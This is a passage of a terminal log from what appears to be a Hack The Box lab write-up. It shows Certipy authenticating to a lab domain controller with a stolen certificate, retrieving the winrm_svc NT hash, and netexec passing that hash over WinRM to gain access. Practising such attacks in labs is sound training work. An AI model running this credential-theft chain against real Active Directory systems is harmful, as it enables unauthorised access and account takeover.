 [*] Saved certificate and private key to 'winrm_svc.pfx'
~/hack-the-box/machines/lab/fluffy-easy ➤ certipy auth \
-dc-ip '10.10.11.69' -pfx 'winrm_svc.pfx' \
-username 'winrm_svc' -domain 'fluffy.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Got hash for 'winrm_svc@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:33bd09dcd697600edf6b3a7af4875767
~/hack-the-box/machines/lab/fluffy-easy ➤ nxc winrm 10.10.11.69 -u 'winrm_svc' -H 'aad3b435b51404eeaad3b435b51404ee:33bd09dcd697600edf6b3a7af4875767'
WINRM 10.10.11.69 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.69 5985 DC01 [+] fluffy.htb\winrm_svc:33bd09dcd697600edf6b3a7af4875767 (Pwn3d!)
WINRM 10.10.11.69 5985 DC01 [-] fluffy.htb\winrm_svc:33bd09dcd697600edf6b3a7af4875767 zip() argument 2 is longer than argument 1
~/hack-the-box/machines/lab/fluffy-easy ➤